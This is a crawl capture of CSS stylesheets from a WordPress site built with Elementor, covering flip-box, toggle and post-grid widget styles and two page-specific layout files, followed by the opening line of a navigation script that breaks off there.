.ha-flip-btn{display:inline-block;margin-top:1rem;padding:.8rem 2.5rem;border-radius:4px;background-color:#fff;color:#562dd4;text-decoration:none;text-transform:uppercase;font-size:12px;-webkit-transition:all .3s;transition:all .3s}.ha-flip-box-container .ha-flip-box-back .ha-flip-btn:hover{background-color:#fff;color:#562dd4}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-right.flip .ha-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right.flip .ha-flip-box-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-up.flip .ha-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up.flip .ha-flip-box-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-left.flip .ha-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left .ha-flip-box-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left.flip .ha-flip-box-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-down.flip .ha-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down .ha-flip-box-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down.flip .ha-flip-box-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-back,.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-front{-webkit-transition:-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275)}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-inner-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-back,.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-front{-webkit-transition:-webkit-transform .75s ease-in-out;transition:transform .75s ease-in-out;transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-back-inner,.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-front-inner{-webkit-transform:translateZ(50px) scale(.9);transform:translateZ(50px) scale(.9)}.ha-toggle .ha-toggle__item-content:after{display:block;clear:both;content:""}.ha-toggle .ha-toggle__wrapper{color:#2b2b2b}.ha-toggle .ha-toggle__item{overflow:hidden;border:1px solid #e8e8e8;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ha-toggle .ha-toggle__item:not(:first-child){margin-top:-1px}.ha-toggle .ha-toggle__item-title{margin:0;padding:20px;font-weight:700;line-height:1;cursor:pointer;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ha-toggle .ha-toggle__item-title-icon{margin-right:15px}.ha-toggle .ha-toggle__item .ha-toggle__icon svg,.ha-toggle .ha-toggle__item-title-icon svg{width:1em;height:auto;fill:currentColor}.ha-toggle .ha-toggle__item-content{display:none;padding:20px;border-top:1px solid #e8e8e8}.ha-toggle .ha-toggle__item .ha-toggle__icon{display:inline-block;font-size:.8em;line-height:1.2em}.ha-toggle .ha-toggle__item .ha-toggle__icon--opened,.ha-toggle .ha-toggle__item--active>span>.ha-toggle__icon--closed{display:none}.ha-toggle .ha-toggle__item--active>span>.ha-toggle__icon--opened{display:inline-block}.ha-toggle--icon-left .ha-toggle__icon{float:left;margin-right:15px}.ha-toggle--icon-right .ha-toggle__icon{float:right;margin-left:15px}@-webkit-keyframes ha_pg_scaleXYZ{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ha_pg_scaleXYZ{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}.ha-pg-grid-wrap{display:grid;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(3,1fr)}.grid-1{grid-template-columns:repeat(1,1fr)}.grid-2{grid-template-columns:repeat(2,1fr)}.grid-3{grid-template-columns:repeat(3,1fr)}.grid-4{grid-template-columns:repeat(4,1fr)}.grid-5{grid-template-columns:repeat(5,1fr)}.grid-6{grid-template-columns:repeat(6,1fr)}.ha-pg-item{overflow:hidden;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.ha-pg-item-loaded{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-animation:ha_pg_scaleXYZ .3s;animation:ha_pg_scaleXYZ .3s}.ha-pg-thumb-area{line-height:0}.ha-pg-thumb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden}.ha-pg-thumb img{max-width:100%;height:auto}.ha-pg-classic .ha-pg-thumb-area{position:relative;width:100%;height:250px}.ha-pg-classic .ha-pg-thumb,.ha-pg-classic .ha-pg-thumb:before{position:absolute;z-index:0;width:100%;height:100%}.ha-pg-classic .ha-pg-thumb:before{z-index:1;background:rgba(0,0,0,.3);content:""}.ha-pg-classic .ha-pg-thumb img,.ha-pg-crossroad .ha-pg-thumb img,.ha-pg-monastic .ha-pg-thumb img,.ha-pg-outbox .ha-pg-thumb img,.ha-pg-standard .ha-pg-thumb img,.ha-pg-stylica .ha-pg-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ha-pg-badge{margin-bottom:20px}.ha-pg-badge a{display:inline-block;padding:7px 12px;border-radius:3px;background:#ff2d55;color:#fff;text-transform:capitalize;font-size:12px;line-height:1;-webkit-transition:all .4s;transition:all .4s}.ha-pg-badge a:hover{background-color:#562dd4}.ha-pg-classic .ha-pg-thumb-area .ha-pg-badge{position:absolute;bottom:20px;left:20px;margin:0}.ha-pg-content-area{display:block;padding:30px}.ha-pg-content-area>[class^=ha-pg]:nth-last-child(1){margin:0}.ha-pg-title{margin:0 0 15px;font-size:24px;line-height:1}.ha-pg-title a{color:#444;word-break:break-word;font-weight:700;-webkit-transition:all .4s;transition:all .4s}.ha-pg-meta-wrap ul li a:hover,.ha-pg-readmore a:hover,.ha-pg-title a:hover{color:#e04d8b}.ha-pg-meta-wrap ul{margin:0;padding:0;list-style:none}.ha-pg-meta-wrap ul li{display:inline-block;margin-right:15px;margin-bottom:15px;color:#8c8c8c;font-size:14px}.ha-pg-meta-wrap ul li:last-child{margin-right:0}.ha-pg-meta-wrap ul li a{color:#8c8c8c}.ha-pg-meta-wrap ul li i{margin-right:5px}.ha-pg-meta-wrap ul li svg{margin-right:5px;width:auto;height:.9em;fill:#8c8c8c}.ha-pg-meta-wrap ul li a,.ha-pg-meta-wrap ul li i,.ha-pg-meta-wrap ul li svg path,.ha-pg-readmore a{-webkit-transition:all .4s;transition:all .4s}.ha-pg-meta-wrap ul li a:hover path{fill:#e04d8b}.ha-pg-excerpt{color:#1b1b1b;line-height:1.4}.ha-pg-excerpt p{margin:0}.ha-pg-excerpt,.ha-pg-readmore{margin-bottom:15px}.ha-pg-readmore a{display:inline-block;color:#8c8c8c}.ha-pg-loadmore-wrap,nav.ha-pg-pagination-wrap{margin:40px 0}nav.ha-pg-pagination-wrap .page-numbers{display:inline-block;margin:0 0 10px;padding:6px 15px;border:1px solid transparent;border-radius:5px;color:#242424;text-align:center;text-transform:capitalize;font-weight:600;font-size:1em;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}nav.ha-pg-pagination-wrap .page-numbers:last-child{margin:0}nav.ha-pg-pagination-wrap .page-numbers:hover{border:1px solid #e5e5e5}nav.ha-pg-pagination-wrap .page-numbers.current{border-color:#6256fb;background:#6256fb;color:#fff}nav.ha-pg-pagination-wrap .page-numbers.next:hover,nav.ha-pg-pagination-wrap .page-numbers.prev:hover{color:#6256fb}nav.ha-pg-pagination-wrap span.page-numbers.dots{border:1px solid transparent}.ha-pg-loadmore-wrap .ha-pg-loadmore{display:inline-block;padding:7px 15px;border:1px solid #ff2d55;border-radius:5px;background:#ff2d55;color:#fff;text-align:center;text-transform:capitalize;font-weight:600;font-size:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ha-pg-loadmore-wrap .ha-pg-loadmore i{display:none;margin-right:10px}.ha-pg-loadmore-wrap .ha-pg-loadmore:focus{outline:0}.ha-pg-loadmore-wrap .ha-pg-loadmore:hover{border-color:#6256fb;background:#6256fb;color:#fff}.ha-pg-loadmore-wrap .ha-pg-loadmore.loaded{margin:0!important;padding:0!important;-webkit-transition:all 1s;transition:all 1s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.ha-pg-hawai .ha-pg-item{padding:30px;border-radius:5px;text-align:center}.ha-pg-hawai .ha-pg-thumb-area{margin-bottom:20px}.ha-pg-hawai .ha-pg-thumb{width:200px;height:200px;border-radius:100%}.ha-pg-hawai .ha-pg-content-area{padding:0}.ha-pg-hawai .ha-pg-readmore a{display:inline-block;padding:12px 15px;border-radius:20px;background:#2a8e91;color:#fff;text-transform:capitalize;line-height:1;-webkit-transition:all .4s;transition:all .4s}.ha-pg-hawai .ha-pg-readmore a:hover{background-color:#f98673}.ha-pg-standard .ha-pg-item{-webkit-box-shadow:none;box-shadow:none}.ha-pg-standard .ha-pg-item .ha-pg-thumb-area{position:relative;overflow:hidden;margin-bottom:20px;height:250px;border-radius:5px}.ha-pg-standard .ha-pg-thumb{width:100%;height:100%}.ha-pg-standard .ha-pg-item .ha-pg-content-area{padding:0}.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge{margin:0 0 12px}.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge a{background:#f0a901}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area .ha-pg-badge a:hover,.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge a:hover{background:#242424}.ha-pg-standard .ha-pg-item .ha-pg-readmore,.ha-pg-standard .ha-pg-item .ha-pg-readmore::before{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .4s;transition:all .4s}.ha-pg-standard .ha-pg-item .ha-pg-readmore{visibility:hidden;opacity:0}.ha-pg-standard .ha-pg-item .ha-pg-readmore::before{background:rgba(229,59,91,.8);content:""}.ha-pg-standard .ha-pg-item .ha-pg-readmore a{position:absolute;top:50%;left:50%;margin:0;padding:12px 15px;border-radius:5px;background-color:#fff;color:#242424;line-height:1;-webkit-transition:all .4s;transition:all .4s;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-pg-standard .ha-pg-item .ha-pg-readmore a:hover{background-color:#242424;color:#fff}.ha-pg-standard .ha-pg-item .ha-pg-thumb-area:hover .ha-pg-readmore{visibility:visible;opacity:1}.ha-pg-monastic .ha-pg-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-radius:5px}.ha-pg-monastic .ha-pg-item .ha-pg-thumb-area{height:250px}.ha-pg-monastic .ha-pg-thumb{width:100%;height:100%}.ha-pg-monastic .ha-pg-item .ha-pg-meta-wrap{padding:15px 30px 0;border-top:1px solid #ddd}.ha-pg-stylica .ha-pg-item{overflow:hidden;border-radius:5px}.ha-pg-stylica .ha-pg-item .ha-pg-thumb-area{height:250px}.ha-pg-stylica .ha-pg-thumb{position:relative;width:100%;height:100%}.ha-pg-stylica .ha-pg-item .ha-pg-meta-wrap{padding:0 30px}.ha-pg-stylica .ha-pg-item .ha-pg-thumb-area svg{position:absolute;bottom:-1px;left:0;width:100%;height:200px;fill:#fff}.ha-pg-outbox .ha-pg-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-radius:5px}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area{position:relative;height:250px}.ha-pg-outbox .ha-pg-thumb{position:relative;width:100%;height:100%}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-badge{position:absolute;top:0;right:0;bottom:auto;left:auto;margin:20px}.ha-pg-outbox .ha-pg-item .ha-pg-meta-wrap{padding:15px 30px 0;border-top:1px solid #ddd}.ha-pg-outbox .ha-pg-item .ha-pg-avatar svg{fill:#fff}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar{position:absolute;bottom:-12px;left:0;padding:0 30px;pointer-events:none}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar svg{z-index:1;width:127px;height:47px}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar img{position:absolute;top:8px;z-index:10;max-width:100%;width:40px;height:40px;border:0;border-radius:50%;pointer-events:all}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar img,.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar.center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar.right{left:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.ha-pg-crossroad .ha-pg-item{z-index:1;overflow:visible;-webkit-box-shadow:none;box-shadow:none}.ha-pg-crossroad .ha-pg-item .ha-pg-thumb-area{position:relative;z-index:-1;overflow:hidden;margin-bottom:-20%;height:250px;line-height:0}.ha-pg-crossroad .ha-pg-thumb{width:100%;height:100%;border-radius:5px}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area{margin:0 50px;border-radius:5px;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area .ha-pg-badge a{background:#f0a901}/** Widgets: review, gravityforms, flip-box, toggle, post-grid-new **/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768696828
body_size: 278
content:
.elementor-1119 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #2334DE 0%, #0F165F 100%);}.elementor-1119 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-69c9f26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-41c08e8.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-e094cb1.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-43bc6b7.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-f2ef3fa.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-0f99c84.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da{text-align:center;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon svg{fill:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--stroke .ha-social-icon-separator{background:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--custom .ha-social-icon-separator{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:hover{background-color:var( --e-global-color-4f9778f );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon{padding:13px 13px 13px 13px;border-radius:100px 100px 100px 100px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon-separator{margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon.ha-social-icon--network{font-size:15px;}@media(min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:16.771%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:17.965%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:21.49%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:43.774%;}}@media(max-width:992px) and (min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:21%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:23%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:29%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:27%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1768696839
body_size: 512
content:
.elementor-1517 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1517 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-44946709{color:#E0E0E0;margin-top:0px;margin-bottom:0px;padding:50px 0px 30px 0px;}.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5354f18{text-align:center;}.elementor-1517 .elementor-element.elementor-element-1323690e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-1323690e .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-4449ac7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-5cccc44 .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:left;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__header__title h3{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{font-size:24px;color:#29ABE2;text-align:left;position:absolute;left:0px;right:0px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon svg{width:24px;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__title{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__details{font-weight:400;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 30px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button{background-color:#29ABE2;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1517 .elementor-element.elementor-element-e0de4e9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-efc97ab{text-align:center;}.elementor-1517 .elementor-element.elementor-element-79a8ea3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3ef5e52{text-align:center;}.elementor-1517 .elementor-element.elementor-element-cc15a67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-e9062b1{text-align:center;}.elementor-1517 .elementor-element.elementor-element-da987db{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3e060bb{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c82422f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-87b3182{text-align:center;}.elementor-1517 .elementor-element.elementor-element-ef4e704{text-align:center;}.elementor-1517 .elementor-element.elementor-element-0fa2a15{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4173d82{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4173d82.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4efb4dc{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4efb4dc.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9fcb0f3{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9fcb0f3.ha-social-icon:hover{background-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9c95068{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9c95068.ha-social-icon:hover{background-color:#AD917C;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover{color:#E95353;background-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover svg{fill:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81.ha-social-icon:hover{border-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon{padding:15px 15px 15px 15px;border-radius:100px 100px 100px 100px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon-separator{margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon.ha-social-icon--network{font-size:20px;}.elementor-1517 .elementor-element.elementor-element-c55e0b7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area{color:#E0E0E0;}.elementor-1517 .elementor-element.elementor-element-18523b3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area{color:#E0E0E0;}@media(max-width:992px) and (min-width:768px){.elementor-1517 .elementor-element.elementor-element-4c702887{width:100%;}.elementor-1517 .elementor-element.elementor-element-697cb0f8{width:50%;}.elementor-1517 .elementor-element.elementor-element-137ab58f{width:25%;}}@media(max-width:992px){.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-6b2f812{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 30px) 0px;text-align:center;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-element-1323690e{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{display:none;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/js/stellarnav.min.js?ver=2.0.0
body_size: 2629
content:
!(function (u) {
